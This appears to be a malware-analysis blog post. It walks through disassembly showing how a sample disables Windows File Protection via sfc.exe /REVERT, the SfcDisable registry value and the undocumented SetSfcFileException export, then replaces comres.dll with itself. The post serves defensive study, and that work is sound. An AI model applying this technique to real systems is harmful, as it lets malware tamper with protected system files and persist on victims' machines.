This file is actually protected by the Windows File Protection feature which is introduced in Windows 2000 here
According to this microsoft article
Windows File Protection (WFP) prevents programs from replacing critical Windows system files. Programs must not overwrite these files because they are used by the operating system and by other programs. Protecting these files prevents problems with programs and the operating system.
In this post, we'll be looking at how a malware bypasses the Windows File Protection feature in order to replace the critical system file %system%\comres.dll with a copy of the malware.
The malware first disables the Windows File Protection feature (yes, it can be disabled!):
PUSH 0 ; /IsShown = 0
PUSH Avidm_dl.00BBAB7C ; |DefDir = ""
PUSH Avidm_dl.00AC54D8 ; |Parameters = "/REVERT"
PUSH EAX ; |C:\WINDOWS\system32\sfc.exe
PUSH Avidm_dl.00AC54D0 ; |Operation = "open"
PUSH 0 ; |hWnd = NULL
CALL DWORD PTR DS:[; \ShellExecuteA
...
PUSH ECX ; /pHandle
PUSH 0F003F ; |Access = KEY_ALL_ACCESS
PUSH 0 ; |Reserved = 0
PUSH Avidm_dl.00AC5498 ; |Subkey = "SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"
PUSH 80000002 ; |hKey = HKEY_LOCAL_MACHINE
CALL DWORD PTR DS:[; \RegOpenKeyExA
MOV EAX,DWORD PTR SS:[ESP+10]
LEA EDX,DWORD PTR SS:[ESP+14]
PUSH 4 ; /BufSize = 4
PUSH EDX ; |0xffffff9d
PUSH 4 ; |ValueType = REG_DWORD
PUSH 0 ; |Reserved = 0
PUSH Avidm_dl.00AC548C ; |ValueName = "SfcDisable"
PUSH EAX ; |hKey
MOV DWORD PTR SS:[ESP+2C],-63 ; |
CALL DWORD PTR DS:[; \RegSetValueExA
MOV ECX,DWORD PTR SS:[ESP+10]
PUSH ECX ; /hKey
CALL DWORD PTR DS:[; \RegCloseKeyThe malware then saves a copy of %system%\sfc_os.dll as %system%\sfc_my.dll:
PUSH 1 ; /FailIfExists = TRUE
REPNE SCAS BYTE PTR ES:[EDI] ; |
MOV ECX,EBP ; |
DEC EDI ; |
SHR ECX,2 ; |
REP MOVS DWORD PTR ES:[EDI],DWORD PTR DS:[ESI] ; |
MOV ECX,EBP ; |
LEA EAX,DWORD PTR SS:[ESP+120] ; |
AND ECX,3 ; |
PUSH EAX ; |new filename: C:\WINDOWS\system32\sfc_my.dll
REP MOVS BYTE PTR ES:[EDI],BYTE PTR DS:[ESI] ; |
LEA ECX,DWORD PTR SS:[ESP+228] ; |
PUSH ECX ; |existing filename: C:\WINDOWS\system32\sfc_os.dll
CALL DWORD PTR DS:[] ; \CopyFileAIt then loads the newly-copied file to get the address of an exported API via Ordinal #5, an undocumented API SetSfcFileException to disable Windows File Protection for %system%\comres.dll, Windows COM services:
PUSH EDX ; /C:\WINDOWS\system32\sfc_my.dll
CALL DWORD PTR DS:[] ; \LoadLibraryA
PUSH 5 ; /ProcNameOrOrdinal = #5
PUSH EAX ; |hModule
CALL DWORD PTR DS:[] ; \GetProcAddress
...
PUSH EDX ; c:\windows\system32\comres.dll
PUSH 0
CALL EBP ; sfc_my.#5
The malware then saves the original comres.dll as comresdk.dll, removes comres.dll in %dllcache%, and it is now ready to use the name comres.dll in %system%:
PUSH EDX ; /newname: comresdk.dll
PUSH EAX ; |oldname: comres.dll
CALL ; \rename
...
PUSH EDX ; /path=C:\WINDOWS\system32\dllcache\comres.dll
CALL ; \remove
...
PUSH 1 ; /FailIfExists = TRUE
PUSH EAX ; |NewFilename: C:\WINDOWS\system32\comres.dll
PUSH ECX ; |ExistingFilename:
CALL DWORD PTR DS:[>; \CopyFileAThere we have it folks, the malware foiled the Windows System File Protection feature using perfectly legitimate and readily available methods.
No comments:
Post a Comment